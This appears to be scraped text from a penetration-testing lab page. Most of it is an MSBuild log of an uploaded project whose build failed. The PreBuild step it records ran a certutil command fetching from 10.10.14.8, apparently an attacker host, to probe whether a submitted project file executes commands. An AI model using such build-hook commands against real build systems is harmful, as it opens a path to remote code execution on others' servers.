 Build Status
10.10.11.234/uploads/cc52f4d295b04ae27fe18a89cc4182/
Burr
9
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Task "ReadLinesFromFile"
Done executing task "ReadLinesFromFile".
Using "ConvertToAbsolutePath" task from assembly "Microsoft.Build.Tasks.Core, Version=15.1.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a".
Task "ConvertToAbsolutePath"
Done executing task "ConvertToAbsolutePath".
Using "FindUnderPath" task from assembly "Microsoft.Build.Tasks.Core, Version=15.1.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a".
Task "FindUnderPath"
Comparison path is "C:\Windows\Temp\cc52f4d295b04ae27fe18a89cc4182\App".
Done executing task "FindUnderPath".
Task "FindUnderPath"
Comparison path is "C:\xampp\htdocs\uploads\cc52f4d295b04ae27fe18a89cc4182\".
Done executing task "FindUnderPath".
Task "FindUnderPath"
Comparison path is "obj\Debug\net7.0\".
Done executing task "FindUnderPath".
Using "RemoveDuplicates" task from assembly "Microsoft.Build.Tasks.Core, Version=15.1.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a".
Task "RemoveDuplicates"
Done executing task "RemoveDuplicates".
Done building target "_CleanGetCurrentAndPriorFileWrites" in project "App.csproj".
Target "_CleanRecordFileWrites" in file "C:\Program Files\Microsoft Visual Studio\2022\Community\MSBuild\Current\Bin\Microsoft.Common.CurrentVersion.targets" from project "C:\Windows\Temp\cc52f4d295b04ae27fe18a89cc4182\App\App.csproj" (target "CoreBuild" depe
Task "RemoveDuplicates"
Done executing task "RemoveDuplicates".
Task "MakeDir"
Done executing task "MakeDir".
Task "WriteLinesToFile"
Done executing task "WriteLinesToFile".
Done building target "_CleanRecordFileWrites" in project "App.csproj".
Done Building Project "C:\Windows\Temp\cc52f4d295b04ae27fe18a89cc4182\App\App.csproj" (default targets) -- FAILED.
Done executing task "MSBuild" -- FAILED.
Done building target "Build" in project "App.sln" -- FAILED.
Done Building Project "C:\Windows\Temp\cc52f4d295b04ae27fe18a89cc4182\App.sln" (default targets) -- FAILED.
Build FAILED.
"C:\Windows\Temp\cc52f4d295b04ae27fe18a89cc4182\App.sln" (default target) (1) ->
"C:\Windows\Temp\cc52f4d295b04ae27fe18a89cc4182\App\App.csproj" (default target) (2) ->
(PreBuild target) ->
C:\Windows\Temp\cc52f4d295b04ae27fe18a89cc4182\App\App.csproj(12,5): error MSB3073: The command "certutil -urlcache -f http://10.10.14.8/aaaaaaaaaaaaaaaaaaaaaaa" exited with code -2145844844.
0 Warning(s)
1 Error(s)
Time Elapsed 00:00:00.89
Return to homepage